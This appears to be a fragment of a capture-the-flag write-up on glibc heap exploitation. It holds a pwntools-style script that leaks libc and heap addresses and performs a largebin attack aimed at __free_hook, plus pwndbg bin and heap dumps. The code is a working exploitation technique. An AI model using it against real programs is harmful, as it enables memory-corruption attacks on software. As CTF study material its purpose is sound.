 # leak libc
add_chunk(index: 0, size: 0x420)
add_chunk(index: 1, size: 0x10)
add_chunk(index: 2, size: 0x410)
add_chunk(index: 3, size: 0x10)
delete_chunk(0)
show_chunk(0)
libc.address = u64Leakbase(0x1ecbe0)
li(str1: "libc addr:", libc.address)
# largebin attack2
add_chunk(index: 20, size: 0x500)
edit_chunk(index: 0, p64(0)*3 + p64(libc.sym['__free_hook']))
delete_chunk(2)
add_chunk(index: 20, size: 0x500)
show_chunk(0)
heap_addr = u64(ru([b"\x55", b"\x56"])[-6:].ljust(8, b"\x00")) - 0x6e0
li(str1: "heap_addr:", heap_addr)
# fix largebin
edit_chunk(index: 0, p64(heap_addr+0x6e0)+p64(libc.address+0x1ecfd0)+p64(heap_addr+0x6e0)+p64(heap_addr+0x6e0))
edit_chunk(index: 2, p64(libc.address+0x1ecfd0)+p64(heap_addr+0x290)+p64(heap_addr+0x290)+p64(heap_addr+0x290))
# add_chunk(0, 0x420)
# add_chunk(0, 0x410)
gdb.attach(p)
it()
pwndbg> bins
tcachebins
empty
fastbins
empty
unsortedbin
empty
smallbins
empty
largebins
0x400-0x430: 0x5596457d9290 —▸ 0x5596457d96e0 —▸ 0x7fa9aae67fd0 (main_arena+1104
) ◂— 0x5596457d9290
pwndbg> heap
Allocated chunk | PREV_INUSE
Addr: 0x5596457d9000
Size: 0x290 (with flag bits: 0x291)
Free chunk (largebins) | PREV_INUSE
Addr: 0x5596457d9290
Size: 0x430 (with flag bits: 0x431)
fd: 0x5596457d96e0
bk: 0x7fa9aae67fd0
fd_nextsize: 0x5596457d96e0
bk_nextsize: 0x5596457d96e0
Allocated chunk
Addr: 0x5596457d96c0
Size: 0x20 (with flag bits: 0x20)
Free chunk (largebins) | PREV_INUSE
Addr: 0x5596457d96e0
Size: 0x420 (with flag bits: 0x421)
fd: 0x7fa9aae67fd0
bk: 0x5596457d9290
fd_nextsize: 0x5596457d9290
bk_nextsize: 0x5596457d9290
Allocated chunk
Addr: 0x5596457d9b00